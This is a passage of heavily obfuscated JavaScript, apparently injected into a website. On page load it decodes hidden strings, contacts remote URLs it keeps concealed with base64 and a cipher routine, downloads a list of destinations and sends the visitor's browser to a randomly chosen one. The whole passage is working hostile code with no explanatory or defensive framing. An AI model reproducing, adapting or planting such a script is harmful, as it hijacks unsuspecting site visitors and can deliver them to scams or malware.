_0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;


;
;
;